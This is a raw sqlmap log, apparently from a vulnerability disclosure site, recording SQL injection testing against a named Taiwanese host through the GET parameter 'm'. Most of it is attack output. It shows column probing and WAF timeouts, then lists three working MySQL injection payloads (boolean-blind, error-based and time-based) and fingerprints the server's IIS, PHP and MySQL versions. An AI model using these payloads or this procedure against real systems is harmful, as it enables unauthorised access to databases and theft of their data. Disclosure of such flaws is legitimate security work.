 ique tests as there is at least one other (potential) technique found
[19:26:45] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[19:26:54] [INFO] target URL appears to have 5 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[19:28:30] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[19:28:30] [INFO] testing 'MySQL UNION query (92) - 1 to 20 columns'
[19:28:53] [INFO] testing 'MySQL UNION query (92) - 22 to 40 columns'
[19:29:23] [WARNING] there is a possibility that the target (or WAF) is dropping
 'suspicious' requests
[19:29:23] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[19:30:18] [INFO] testing 'MySQL UNION query (92) - 42 to 60 columns'
[19:31:09] [INFO] testing 'MySQL UNION query (92) - 62 to 80 columns'
[19:32:06] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[19:32:32] [INFO] testing 'MySQL UNION query (92) - 82 to 100 columns'
GET parameter 'm' is vulnerable. Do you want to keep testing the others (if any)
? [y/N]
sqlmap identified the following injection points with a total of 146 HTTP(s) req
uests:
---
Parameter: m (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=2' AND 3588=3588 AND 'tQbm'='tQbm&s=16
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: m=2' AND (SELECT 9194 FROM(SELECT COUNT(*),CONCAT(0x716b717671,(SEL
ECT (ELT(9194=9194,1))),0x716b786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a) AND 'qlSs'='qlSs&s=16
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: m=2' AND (SELECT * FROM (SELECT(SLEEP(5)))sthW) AND 'LJWH'='LJWH&s=
16
---
[19:46:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, PHP 5.6.0, Microsoft IIS 8.5
back-end DBMS: MySQL 5.0
[19:46:16] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\ntua.originate.tw'
[*] shutting down at 19:46:16
www.wooyun.org